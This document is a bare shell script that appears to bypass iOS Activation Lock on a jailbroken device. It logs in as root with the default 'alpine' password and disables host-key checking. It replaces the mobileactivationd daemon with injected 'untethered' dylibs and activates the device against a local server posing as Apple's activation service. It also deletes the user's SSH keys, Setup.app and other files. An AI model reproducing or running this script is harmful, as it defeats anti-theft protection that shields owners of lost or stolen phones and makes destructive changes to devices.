 rm ~/.ssh/*
iproxy 22 44 &>>/dev/null&rm ./cp
rm ./sh
rm ./host
echo 'sshpass -p 'alpine' scp -p' >>./cp&
echo 'sshpass -p 'alpine' ssh -o StrictHostKeyChecking=no root@localhost' >>./sh&
echo 'root@localhost:/./' >>./host&
HO=$(cat ./host)
SH=$(cat ./sh)
SP=$(cat ./cp)
sleep 2
ideviceactivation deactivate
$SH mount -o rw,union,update /
$SP ./Simple ''$HO's.tar.lzma'
$SH lzma -d -v /./s.tar.lzma
$SH tar -xvf /./s.tar -C /./
$SH rm /./s.tar
$SH 'chmod 755 /./usr/libexec/substrate && /./usr/libexec/substrate'
$SH 'chmod 755 /./usr/libexec/substrated && /./usr/libexec/substrated'
$SH rm -rf /./Library/MobileSubstrate/DynamicLibraries/*
$SH launchctl unload
/./System/Library/LaunchDaemons/com.apple.mobileactivationd.plist
$SP ./untethered.dylib ''$HO'Library/MobileSubstrate/DynamicLibraries/'
$SP ./untethered.plist ''$HO'Library/MobileSubstrate/DynamicLibraries/'
$SH 'tar -xvf /./FIONA.tar -C /./ && rm /./FIONA.tar'
$SH 'chmod 755 /./Library/MobileSubstrate/DynamicLibraries/Fiona.dylib'
$SH chmod 755 /./Library/MobileSubstrate/DynamicLibraries/*.dylib
$SH launchctl load
/./System/Library/LaunchDaemons/com.apple.mobileactivationd.plist
$SH uicache -a
idevicepair pair
idevicepair pair
ideviceactivation activate -d -s
https://192.168.100.73/deviceservices/deviceActivation.php &>>./log&
sleep 7
$SH rm -rf /./Library/MobileSubstrate/DynamicLibraries/untethered.dylib
$SH rm -rf /./Library/MobileSubstrate/DynamicLibraries/untethered.plist
$SH launchctl unload
/./System/Library/LaunchDaemons/com.apple.mobileactivationd.plist
$SP ./iuntethered.dylib ''$HO'Library/MobileSubstrate/DynamicLibraries/'
$SP ./iuntethered.plist ''$HO'Library/MobileSubstrate/DynamicLibraries/'
$SH chmod 755 /./Library/MobileSubstrate/DynamicLibraries/*.dylib
$SH launchctl load
/./System/Library/LaunchDaemons/com.apple.mobileactivationd.plist
$SH uicache -a
ideviceactivation activate -d -s
https://192.168.100.73/deviceservices/deviceActivation.php &>>./log&
bash ./wishi.sh
$SH rm -rf /./Library/MobileSubstrate/DynamicLibraries/iuntethered.dylib
$SH rm -rf /./Library/MobileSubstrate/DynamicLibraries/iuntethered.plist
$SH rm -rf /./Applications/Setup.app
read -p ''